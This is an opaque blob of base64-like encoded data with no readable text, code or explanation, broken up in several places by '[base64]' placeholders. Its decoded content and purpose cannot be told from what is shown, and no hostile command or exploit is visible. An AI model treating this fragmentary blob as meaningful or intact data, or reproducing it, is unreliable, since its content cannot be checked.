Q3tp9G0BNBBHbyPBa3cvgE6D7F0I9GPn+86zbrVUmGtXUHs/3XizpmSR26yC8Yup5Dqmp36B2nCdURk3yDyjll7ZvwPF5qPpBz/UREollC0Nt7GBV+HQ7GX9DMWCgr/0yRtyAsjTSZx+MS9uyCqr7ArfA83fyrGrFziILiPCtGMT9ue//khnqKCeBXz0JoEKvoqbrgFQcE/8sqDZ1NNpSwbcr5v7brG8IZj/uwU8VEAfynlj79dNR9cx5i91/[base64]/1068LRBvo4uMSEXoSWm4WEBtVzcCQ1SAlTridpgrunQXkmCfk/qs40RC/YwoPEEjEYuWtmg2J7L3vmURlAJmcw73VLQpAFLoi0B3ziHH76kK6K/xLe71NzVLJdHiyfcLlVDtSrfUNerRgcqxSB0NUlD+Gq42joRQX7V2aymYu4OVmp4nkD7dhY4flV518kMPoHUeArQsePWP5DiBK1lt2f9XBa6e7dt2qqDKLf6zkGA2Ao5VTAhx8xMDzxEpfogReeXjSU5Nx3fVnC1pKW7eFlY0GCZvc5mTBbJBLzCf8qcK8/wW3vrwj74ps8xLHdoeK2drUsZz/kZN3gphxjBSSl+CZFhu7L/FS+rFJPaaGPbxM9Dr8LLbiCGNJNu19yCsx9hNxirWCLGVXtf4GV/9/g6EjDRVqP5sJNz/LdgQwlQoVe+hL1FwbsX1MGi3BouhSKv0fY7relu0q83fsARtBNaNMiehPhx4FPCar4+SZdPqZDGUZ/3LQ3r6Z2uCpXGB6ZPxirm8hLblI8+6iSBK7D+LLAlT0FDSDLMjE8SEMzQbXvPL6HQw22UIrW0bSZmBXf8Pwy3gWW1m1mLAdpX6lAZaFucv9Er9VErEjO04x9ItQFurEJ7Lk1ZiHv6R7wKq5Q6n1+57NoHrRMun7Sb0kLmt2kNOaSr0bC8AwB5vqp9j8OfKvt0YjIhf/ZbJqELOXCoVNlP+xASNDtc32Ltc8ucJApHM90s2J/jO4k7vNWtF2WSl6fQAuQhH9UwJKSvaBazZViOa/MAex1ihxh9XgB6NTTETLO3fLFa6aCe4zPkmsEhcukb1LfhyRXW90i7gx/TVvDL0VSUX0x8iKVTRYwbpk6u8CSxrppCFjZw6RKX535LT/2hP2raifM1VEFm1+Is802pSIMPt4GsUZAd+BQ0F+c9leo7zu5mFfOVumW66IlxOV8IGyqdqNry560DpZ+ZwxnWBmSOLw+WFUNhAW3XSSzba7C08TWnEaJXEM/9QhqK1vQg3st6KqcK5ItN6rDVn7fAKxSQvDzlGHgtU/GADpcMGISh+emPpCKfCgvyvOX8rOk+m0sfMy+qm5Ox14MoZR9A5OIgOzYrEoxdxMV8Mg8uFe8DqScy9l/Vd0/Gt87m77a8gODfxT5R97SRcFvhBKB9xqC9EquYi4MPfOoRunRCEyxpPBpW8WzkJjpmR7mK1xNvcx25v1CXvGvxnxt4Z24zF/[base64]/tZldldWbkTNAgzsvfzmBthtWi0ZADH/VYeFQRbV1TFIJGNvfR7yMYpcw4r9xkLL08rgr2Uoc85i/XMqdyoysSjYGQRQxa4hb4eRvQXJPw9SDrpQRckg9DEimF3zAuIiBl1obS3kFUsuh1GXmV9Kw5L8tL5X6zd6f6xEo/8X4Z+rgy/LxBvY1V4NFYBL3yWk+zPP0BLME5hsZz6ZtISIkV/Vu4bBAY++igJ4Tc/3baS/yfI4QmO+/u1VSxV7IiOU8QOBmJewh5vrY/DR3NN4WeqLxawTI5tb6JjLwdIaPvtZ+HA0V3VaWPtZ8/5dHO0Lkojt5gkpnNvPXn/wZMKpoTq2Au3WpJUPI5w3EfX97rDhASfMgquPJtz4CXoH3Kxidc3KhshJltC0ONSgSIHWcwyfm59cpoiCFPy93BGYIBojNTDZ+OSc90XDQVuL5Y1yQ06f6jFgDEJ+cBck/Un8KVpBkvLkd8EeYu96OImZLQgOJ3wqTtZCmW51XVu1r/Xv8HFVLSq/craDWIiM+34Qk9sSVLKSBa3CM+viveuoA+XuNGRhCQ2TUf0YfhY4w351TZ0WQb6vEybCxkDO0EE2canzEQcnzeUlbSl68dL7cGlaNpkwpupSHIygY/luDJKKa63sLq0TzpmTBTNt2VDODNOTjekny2a30N2UPWqKfhJuRqHpWTJ70pO1vu3ISX/jrYqcx6x0eps8ggYwQG904tCqQS3y4jyaL4ZMXzzYnya9iKyxx/E9EVEKpmKzXf4ryfRbnUskie/v6NaFkYKHXJvu90mf4WOuS1r6lWHxAuQNV3NsB2ecmBgYIn0jlNikXPZZSC4crSFQNDWHqDoyT7PViPVPX79qfYonKy1Ur9BuBxl8aG6JOGLl3SlM5/uvtRRvmDo5Q6lFGHBNNhbk3XHfl6BaKzD0/xVkif8swi8x/QZ46MmUp2GePHh69GdtySv2MZRGUT/iyDro8g8zteWw/[base64]/kmqrySmAL/EELx2ghFkQc/81Z4HssDPLa1RqtaRAMjala2mc+aXKGeYk3QXUMjerZz9A0x1zXrUykwaB+S+xppYHJe2RPF601XeGp5D22cqYIrYVMp+nuhdEkcFkh46o1whxUslajoO1qHmKH76NUpkZ9C6qZa0SYN5I0gGBGkySHJp8Ne7TkWp6uS+1te6A11v5QltyqMCYQ0p9ZAUYWhAr/VislVJt1dueefnuuLDlFZmG/8QmnYvCvqd3O1JmC+3BBKq4YlXeJFWvY1M6OzFZclxYInEFj1CEYj7fTaZZ5fRvA43yS29sxVCB54JLtFftmHzgLd7Oj49tETMQIq5LleXnPPjgXNpRkhJ9/AhmDTlrvXC5tawhGZAgYe3xZqqsAYLDfYPJogiF98YHto8TnPgJEvRycv4h51a+SMT84smW9e5qerjN8pXhW76JywnlHaoRDq/rV4ot3wcYqH2OqR+HWMTH7FnqcpyPl2izYpCDhZbrfmYT41FSdTPquqfhaQu0gkdKLAfmOcgrJFOreUfslWdQjpxRgCmPmsgtKmaOLJ90pQQBcT4Ck9ZSbZ2T6ODnIiVn6DO5Pw9m5ETGV6UcyS+hEBluElvP9WTmmB3YB3F+GklTAMJnBH0pg5I1noWGDKMtp/h1OQV0V4ulCByXrp3tJOPp/Z6lLEU3XM47DOZ0W3mL5iDG371/5KNLf5sYgT6j/AU+o3BWXWDa/Z421ALuBGjk77aBmMU5qP8gTr40KQvfb1OJrYF2YcQfqFSeqkk4U23FAJbv9T7ve01vErftaVTEaoe6ybjIgxdmwBR7rjxkBlKDeUartf4TFVai/GK6J34NEVMqxy+MHmGjl9ndWRf1SDZb6sN3tTlrIU0B1jr+RxNkrRCKaWTqi1ZQvjutLNa1WRbYaNxvg8hC4uMsRwbZo73BlM23JuT+Z1JylutXPDLhhAikRg/M1H+88ikl7F6Be/qSD9ebqYWMt6/EU6v5aBRgcimKwaVirGc607JhMYqjm5nzU337OO+3ioNmkN6KPC+8F68Zm+P6ng061PIsMwXddM2/SGgTvEXd0n+Eydh67/[base64]/yzgslDIaJkz2eH3zoqhUPBq37S9gtHAQ7QDYl+fo9vBYlQcwisOsqxbtjSRiIGEpG3lFFUqiuQKvjWWpdjXdlfe/38vM0ixigOQr6uFCHuMXBCtjAKDumetXyghXvvufwpZZmxJu4bF36IYnUA0pfo1QooxG66G/bd9/j6zQ6Y049n7luU8BGMLaNt1Jxz5m2MVZJjTlcx5V64/90/nKcXf4GP9UywMBfdiFCxLvEq3R0joZgsYxR6g6wsOS2E9VOEZ+frjVORcV+sdy/o5+gNe2gVy1ApkcK2rPBw8WvKyAh7XiS0vMNffA5jnpcNNPRTpNF+0rDXjqyaw9bPgUuTYF9LKBDO827rspmj907+MwuW9cEBNUDFvBbf98Mf65ACEq23gSs9kGrpQMnayChl8BnBBlZXNM3I75wry2+D4FjT34jeUXos1eHRKWAVGTlcYLdvpYKM/lFlOixgofyOZNr0+vBOO1mYR+32NzlRK3/WxGC+msr/Ua1PshLtl85TSnDInvcqNNauFLwqSI4cPxe5jfCeSIliSnymVghzr5+EDoASH2aFnFTu95oVziTn0bLodkUFYI6uZBA79uuxh4PuOZeyZcyqyeO1r7aQQagGaY4gvAU2RXXnSZsi4wup6b8UvhBTrGzCxA1O2KcAvNu/JF4iEljZZcH3MGS8a9M2RgsVpgN03y7tdRsjcf+JF0EYqkTqkyrv16Q3dlqBluo+sGHCp4AWrmdQ3gPG0G8Dp8U35aKHvcgLKzUUP/zAvObOc9RDMjLHIV6e3I5Wa2qMVONOe7UHVD5DcY8grxll5r1cJoajGO25jLj7oquY0nLbQhRshYXBWfFgcf6UDYcpv8BD/AIGv92Pv9GWcXPrMR2jvdGvInF8+NlKdZTwmJOzHV4ji0lJdbQiZZzzLUuG34MpZ3EK6Dhd0YoMitBMiWIgyI/JOTlKLDz0fDTk3utgi0NsKHs84y9oOThTFaZNID1A/e4zENW/MfVZat27ohgBrbtaw6vfqfWy2Ffy6Dlv5P77PZsTveOGvBvzsvSg11HxgO2K7o39JXTyfkxQQBRGhUPjIuQR6x0BiDY27m3IfcBKP2cWI+lLvzgMxMcLtG9RKN+/I3JxPIDC5IziruPInmdYWTDcMMekMUwnDHGQKS/arPNRfIQ3HYnCH7L/IiCo6SiaJeaePl8WuwNjxqo44j5gp6C26ROeWtf8Gy8tUyAmMvCTn0MPr7IwXoK1itP0BEcrOlnk20rAZIekEAHAtSQ8lFYCJx8PJmf70xuVWYJinlk0cLaUDoZQ8IUM33UbquGdR/xixefgP5+SJdOmtFK/WC9mx8DOTvetWh8qpwJDUzqg+OMLtE3TgAnjcPXXPXAfRF8eZAAkxzQFeW9er19qYLpJCT1pTfAoxG1V1dY1MpP+R0kjl72VF/60V1v4MY6iZmxfQBV0VDZVFA3tvAFFFXnKh9oOepCLjq5SvpGdNzvHPvNFOxkbRWVHbxUh4TxZuODi7kWdLoFSKyet4FHD43OLFF736MciFOgYyXh56XOToj18qj9+SjAB6BFJb3/dus/[base64]/nzwkiD08X+MGMXj1geLuzvIXg+NSbJ5QJC59WqgK2YuyHu2XbA8trDo2CWZ1d9HY6Nv2duUtBwU7BQCVGcrJPJUYMucRBg5LJGb8KdMt5Z9bcadbS16hEhJT/xPJTkaPprm+CX6GzAvgB29XOfMsbq9FvMQH4EDrDLssqfLkqFIxKbwF0c8F2jgm6hbsTSj5BFZ0pjCi/K0bvADfBI8NFHKA/DzxhYzUkIlSXilxhWmTn57zc68tQ6dLH65L5f9MGvUmlZhi0+5b+5uY5ifjLfCJizWqiWQpOedaJlutQb93AiX4GTyaiBVHuph8oD08xKgH2TmN59nmsIEskFSiMVh1qitnzxgrd/R11bHzpxOr+WI5SD79uEONHX0ZzYKOiV6Qo+K740w0dtx5xRHwRd/XQ/dz2XEW8BQTIUa/hU1FjaQkUbXaRSZR43WMgq095A6I32ZPHqF7rkUnO+bwHVCDkWJAoWSuLG5l5md9pr3wyC3VfjV65uosYQ1s5/rrwimF2jQ7TBoP0qtofVqQax1eeiEcWMJZG7Nvy3ypCU7iz0/wDLeK0hafBISrxJf3NOeJ4J1N6M7wxHS8JW9kBJteb082cn/RPPfs8pa0bi9/SHPEgwjWyRVMAMV9ze1i/UL4EYeoAoHmDo0MjLoz6mKSN4rL2lge5lnwY15T9Mfk+ok9TKT3NNnDs1QgyEZWAv0XTZucnWE7dJ/ARIw/le9u3Ib8tl7pIxrW0Lq9FCNeN0VrzqVOJ/HJonlWgVfI/JUODQLQo382dzK2JLLmxuI+hH7TXwYnKO0Us3KL8DKvSFyAh+oV/op/JzhuEStvTXVKiWYJPVM+Wi/[base64]/LwwQYsWpTLvBU8UlYDlLnTPPksDIKaiUuiOTYpMqqEEn3xWEoeQB8Zn8L8K/e/YLqGx8MgTromiEldgVauZfBnmh/5e7pSey6oTq2E+G8sdUiiRagZzfgxXdtjNOS3M6smxRc4YPzkP73H32ox4dn9yM2Za6Hh78cCZyFF4o/PADp5h/6cxmplLCkj7dZd6sLXdPqihIVMaPRN+tkSKUXVXSHiyI0yKgG0oXZ6ymZ9r6JtwUwwz1B1rr9LefmETvsWnm43+NriheVZ1jlDihoo61aCkd6TdgswwPMNvf53S4WLqu9m+dxt3OgoeJvYGjBBpSRVEhKW/gK3jlD2sutpDhTSPVmzDGBX32Yq2Csv/6SMqk90WNc6YwWv2XMLWIOvwAu5x7n9JY8a7Ms5u7A4u7vGNAx7BD6fIpnRlBAUN3+LPoT4xMktMWia2Ymotv8BLTPBYAcObMi3GF45tMPEWgkYPgQ9sqtOBeT9taWG8fkNJfM4vbH+IsDpjny7HzejTtQHCiJDSkpIozTH6P/[base64]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[base64]/YX2QltFpxUMZVYX2tilVwcvQnAqRu/9cWCNBu5zZNMe6f9O5WzkefY7mVoKfyxFIcbp2k50yGalomSRtVfqwYRYZlnxgFmcy5wlUc5A7T4WSGD/SZBWXv5QJCzkASl2qw1tp6XnXauuFJijQSi4Q5ecvoeTcqT3ZdFhqLQxrdXWw+LkSk75YC6qyFA7xBXQOj8elDzrWpJO9cL8WOIEcVy5VEwdmEKStRoG2cKc9jBTY1v9cu49Dzb6RvLwuS7ZZ0Ukw8plQzISH/2XM07xFqvea7up8Cwy/BeWsSpPBZ5qEk5jOvUjhKXOEIyuuX0u/DVfEv0gs369T7x1H0iBidTcsXU60x2FHS5at/3mz9dX+ToycECN0IC/QBKOMeFCQ/BB5HS3dAFNiLGaa27n0GmjCTK+d9LGHNt+Py6pGUFUOE4s1JW4ROLZXp8sM91PaArn0RrqLM78H6jRikuq6ps+xhXTYoojuY8Fe3+fBqbXUvHi+77zUIuW50HpwRA3+ucyXwtJbptRps5+mgKz4yktJHeV3fePkPYoXT5XCGdu1EG7ByCrjx3GfjiP50anoqjKEhGI/[base64]/6nX1fDbyMDzTiV/JHKgzPNSljo8MU+LOKg82jm2DrxfJqA62XCiTz6KYdBXItLRNhrqhv8ZvVYCsfso5N3WTLEgQEU+9wf1vtgH/LwtM3u2mn9Nh03aEvQX5BPpOUzKMI3noESJdPRFigpavVhovFmvDsTwwLkZm5IBdFBTExKfauamblcrqIpmc1KZRWiAc1CEx/m1o/vyeMDo3ZaySi9YPzJbvKqhqPzh4fA08xPo1szWsp19u5zhilOxm9c/[base64]/m6XdU/iAaUniRlDKSE0SIiHdUVUWm/+y+HrdfXR/[base64]/BWWL5SLvczsDFeAvAwpapPitHb3FXVDCZETqM14B3iK6KD6rbyvTOOGgYBM+slkqvfPy7QE7e+zrTQiVPDoPsdb7MyNctPgWEWOTqN3ODGId1BvWJFprDM1g5M7pHgukMASuVUSUdBexCAZ2qcBKqX+EmbocDExYpTnNMe2ovcz5A3q8brioIcMrlDs2kbzK2jjrY/3Bksdaibz+8GIr5FisfHHSPUlv6w0l3MGmMQg1MhKfD3d+E5c/iYOB2ktjHEW83tegZSRUyiDiqPF2iPqmfMDwIwCPfl6bILOevT0OjqNyZP/XLAUxOPkyMTuPMvRuyly/89pwyW3nKAmoqAyecoufa8Yl6BN6GHyfHu4Yyg+TM1Z9AIFJwbhjX4fyp3GX9ggsZx9fNzfVwquCaX+SIx/CQxVCFprt1VAkhNoILOkJPLXOFvfxVZqrFmn5NxPzN8lU/nQNZA4BmwM+zFC83fiE0B6qTgFsUMePLrW3s7PZEfl0Np3sl5pmGc6IgbasUkGUjbcOhx7PtpouWZNEDD+brSAse8JZ0LdoDdXpnje5mhpnR2vd4uJq61xQXFX0xmFBg2A/Qx88RsxI94lu2XoiWSdrvYUDbuFB7URJhx81SVIS5NskXF/6h40Ta4fBpMwg0x2lk9SRBT6hMVxj4ctCgE3wB31QAxAh3udgE2dpKjx77nVbPTZ15PhNew9nK9C8p1TnAlkP4QVuOAZbVB/Lh2eZ7uRi4qWT2GbL6GL1gzFDHTcQnIm3vA8wRD8i1cvoWRN+TCBZvV4aTitjY3Sb6q1VbzRXeWGYYUfP51Lfom2SQK7Z0e5pC+6bMVKK0ZanHtd2cwJQ6tEdSOnkkcCHTPwnTmOSazfQGyUHTolw/b69LIwsdqOSRxB21o+xqX4wydELaITSxMtcPWL4MDGCxCDdDqnx566ZQ+4iO7c4vaI2Fklj2ait3/mdlB7h26DqOuBvYQExSLyk6rzU8+yLIdZbY6MARJ5kRUo5ScdG61Sbnb91rKmC374EjjaGj2HzOgg9nn1HtIHVdEJkqxWCuoBpWPokMR0l9UeRv82SDEml6AQwTei6knLy+DU1n6MhN2xoWzvZ0J4I349uiospU8TgtztUvKpUV/GwkK1Y4/YpasOe69fOm9e33hCIlp9VGGIH4JFeh+OrEQunrTPYw5KBonl+0rKJEjvaKTmvPY6SHs7t6TSm79xitRfsXbqD/h8sSjjamr0u0Q8HrNgptYY6jtCOrk+5w7X5CAsAJERCtfWrMPhBbLFIMEGSwH7NxOYVdxiGti1kKjJ7cE4cSy4WpgJWJNzPkMb+6jR7xvf8YLxtq+mK6a8czLzBqTBGCDszTpEdMure8fqvQgal9TifSVD9AKLUtdNFXYLxwtEZ6m3LeTWQsbJm5ugSeKpM3YK3Tn/3nW541W85mCmoAlRvgaI7pHPPBjz6earWhFy5WpUOA2nLWbFmB0+ZZ/oQBkTnfYK/hUw4rJZcZ/G6M61H0SHVYIBOGz/gcS1SWmtDUNiLmtqh2JLSKqET9qQCDSuVI2gbJOJWE1UCIjWK9qCXqP2yhUnXUe3vcSfgxk4w8auzAtsX1EAyHNNO6SuYa04p0gGc8EVEdpb4wRIK4nz33M+aJT/ta60LKipmcyx7wk2Siv0/97wpTV5lnfKTYcrrctNGi8DIoVk+ykccjZ2TnL/W6Wm6fihYC1KRShWDjZ2cu4ofJSPBpe/5NNL7WiQ3Gv/ARiie0b66dT/io3A/7RUC5n5pj83L+/sTJ2ZHcU88He5xakGhPBJtjbyEU5kLqoaf/O94SShgRhL/diHkFdjDW4FEAQRsvXamFioGJqhgSGGbrWHHfe3eHNzOhZ+owiSDZKg3GWUZr24zgGslcMxbdzzXaSeAx9qFecBTKeA+HTMPpcRiCn4zvkVmnlsI2Ov4SVmHO3BP0cdGgsx2/a7MH38zoG5f20C7zAdU084vWZ3B1KM1iP6zn0GnF4TYn18KSzp6/[base64]/[base64]/GTxbDUc4c44vkcg7FyML7Ee6e4JaL1i0ozfAZUFfyC0AWbHYkWBBWbUB4pEdcgOol+auFFayRAhj1tc1wU8TiP8KPiOWBu9RrvznTxlEGAH+mEc2rZ4bIptk1JsFsShLmciwcDDm869pO0P5YT0bn1W/TXEc9ErWxMEJMDLJAw/CmYPhcmabCLLAQ0rpDGlzwUxWk+Drm0adQmuIRdKcX8iLI9ETITsjRiMjzsMKbg7uq+0AgnktglcMoUh3W8/GUek8uVfljF7clMRCIsrm3ZBB/QckR+W4AdKzrWTWX3B+wSiHEtG9mLcMXYn2y3fnwn1PL5CBr2zaCmm91g7S3zvhr/8lmm3XaQxjAPsbd/koKV+zXZsA6NXOksSUbCotWZISBXJ7WKhXvC8hwZpFV8MIEUONfDX0DzbUH5jBgm2Vox1sR8RKwcZeE/Spxna8q4JVLm8W8pHy2kygOa2/nFPKN28il7XqfYPiNNoOxKiVbmkd98WdBIz8vPlGG4tf9NkV0GaD4tvcHSAcZUTVao2WsJfxj3vQ/DOCwcJi7GjMaj998dUqDug6Q5uCruwRfuXZGZUwjH1GBPPpvWFB6LqsF9VjRanHQHEsfVQCNfe96/v0JMnmA4MY7NVNBLYz7EyJO7A0IsKOD/UK96dWMc8c7gB89JzwJuIvB8ibAvITtLA7E9HsaRbHWKOV4l2zlkrFyrfqwJnHnnQQp0NUVDwuaAVmciQr+4NBySvXWeeLuX1Aw9jHOa3IeRlrvpUN4ttsJP9jGUoPnTQZz0QvUpPisXRe00jtOwJiJ45LUCQ65+dP7lrhvwHmT8cvDmvo4cCiGahGgEi/N4XuwoCfFS5rTEnqmxU4+NIk4F19Ity5Kx2Avoj/TxZLhzNuHgHssJaQj0klOlNvqe4aVp/gonBplrOsY/CEi0BOui0976OVLekf1n6sDVBQxmpxugqYCEzfvPr8f6x8Xxcrqzi70eYrHR1i0oQWQRj74FpEb6JIMPjVYUG9wJVLXfG1Ld1TEfnB7y3oDE8LS4DLzda+hjSfLb33YEWXh/yTtohgM2lREmGelM6s0uRHx2jnbqfR6wSJu/ExVB+LVuEGmyheuuNyW6mTqWxwAG8MY9hRXDouZ/5ovf09G/GmxzUJKe9D7uPv78vsNxk+tRRRn6Fm6pOwL1IXJabcnhowRUllKV0DGwpXtMye3EnHBfQHnHN7+wnUSfz/+edaH/L0QVRDu6HUXfYm/NnJOsHhtPDXTkqezcDWqdUbEQ545XaVqtiAGZZjuLfxJlro1VqcpY21uk1k/l67n12ew3+Qja5LzmNYureKJtwR4iFRICJ+Y2+tC0ZjBRoiad+wTrWHaC7rFLM2gMsvSm5bLoA14pO7nA4cuyxAV68cNDYuvLp2/wbUYIoN6VWg422hKyqkfrD4VLlMFU8GkT1uiggZvSvw3tP4U7/KTlaVzcy3HxDO2Fqfm9S/limG/rGGJlbP3eERYRZVPZow+Rm4H07qMeSGJYEFoc3TcdUC6OcJwMuob3oRl9Rj5X0WfhFcQeCoHepQHcDMsmOeS3aDYMKnPsFmFFeZJ9LwkKk5/xy9CSl6CXQM2zsCcF8w6VDZhC2YOikyAZUuP/fQe+iXIBwBmYk6AjkxmXdgnUSi6fQVi5z1BGX7sm4IMgkhoXD8fcGucrpKTk3/n2W8Ssu7UY7GOg7PXFqw9DNZwQtQ75HKeMaV23cJfYOnTq6HMUsgs/iPwaPcMsUgebME/Nau/N0NMEIPvd7/klfnm46jkYm+Nmk+CWKxeUkceuE46+DrnhX337g7q5px5V1zAAWdTQKt9cAetlwAdjlwHWI8411UOaSKxY4I9xLIwS7MOqHF/gPILkxduaihagdB1iwfYaRYfYwgz+lRKJNlGI6zv1f8oIonm+HdGUkRn+aiKpgIc6kJJIIoSzHkzK9XKeUfktrzNevG0B5gqyLoQwpoa7ID/[base64]/rMLEuSkE2iJmYqJh87x1MzyIP+RFmCwpWqC4KhqCaWNekU2dMPLB1PA52E1wQo2ilZuearHHnynHJcd9705gePJG9kSkkBmIQDdnbm8IUIlkIGFdxa+xjQ/Zp1VXOtfaUTzyoM/GioGuEKxB5IKSPdUoAmd/zVkFkO//n8FQwJt4q58M34DZd/eYJq/k6GKTG034450dmtgr5Pl/naXgCHm9Ucdi4kGOiAkIbNa/[base64]/cS8KxuCidnXJeHkAHRe8YtA+Cldiuntw3uSjtJFIRnuKKcomZjbng3k71Yg+a/OShgRQkfoQQPChtoarGIPKz+Ctt6CAz+5MbaGhLp1LRlLVHBohrBDKadEcfQShcsIDZY/HupxxKunUe2cEaDEr4xUVIfVexlXAu5EHTS0E41reGKCJKvNabNqZSFtmUtOuseQVrx4AjmRstaNM8T4V4W8NslKOaCn/LvpjeIZmvY/KwmdBe3ui07VBHgvAV0iW1o0sUEiOOdoE6wm5ADTk6EgFz7lccO7xCEaqycEVdfpZO0DCiaunz1T6yB2cvZUm1IKk2/i4yraxyKqtgzacBcK7Tn7Pd+39e6EnW8j84IEJ/egcaWKzygFxT2BclLRPe6+I9P40Y9o4DRyth8CFmn7pS08MfdtPH9vtyvJhTK9sqo7hXJwpBRYwewoD462YrisjE0u8A4sbblOzvfUzOs1BgJBAr/NBbDKGgM4SqUfTwTai42UdVrzbU0C/Cah8l/yEHknUUcEOEmhFYELIZQ5d0PerepKj5TsUXvu2RdBWf5SsNdwMSFTpUDE1F79yzGL0u0lujINQ28BPFSiuKKazfGHz8N9nqFa45cIbp4v0RFbeWPYmbRoOUbeWUnETnNT8B/ONPHWuJZbJ++9Namu4BOu6q7QgIG65cEO+7bwJX3tI3NFxSAoRYm9sHm9f69iCxHRWOxYq16oZNAPNs4pej7AQPZtondEbKAZkzashkLLBlVqTA932hUtG+Rj+EFevVVKWS8n3pSlRuwEC0HygmeMBETnjuTX/0OdrYiojMX/WbSqU5XK/20Q+ZmGAmI1vpGDkqWzI5vjhQkdXfHOh4ayH5Kuv0tz8qX7hrcD0nIAI+30DwWy/ze0NMibJtnJn/5tul24ixINCsnvA+Bf+1rDksuYOjg+BOFOdPrExazK/qXyKdTLzKed1icqu9lCJJNqvlk60xUeDv7944bJBdafebAS41toKBikvRxI8QljmAUPPT1F2qPgXNviZdVmm6NIVnfbqP3Q07boV4wmOG23efb+9L+oX6hYyhu2JBuMsOKzDMHfa1vFl2/lX+ewOIaIEIPSJy20DZ7yJI5b6WbTqDf7fuezXTrCJmuzrho1mseMAusxbH68TwksnK5A+8qGU/up654TQGDtVVsGHk8WFfB/DqxiM5UQCbLt/cwgN+KN3cBUBkpix5kCjDAOcOlUAicvXVgDj/CNDJ6Ul1sS7X5dNvonftvIhrs5eW47qCLgtk6aky2o5J6Bxj8Mv/4vIxwZgJ9bZeCDTIQIH5+PhO07Ybzd/mEop/YDVrROuFfc35c1I8o9fyKcGbFL8BO//UcjudSWUZSssTG2LXRGU9eJX6M92NoKeplDGEoqbkw88AiuZgX6L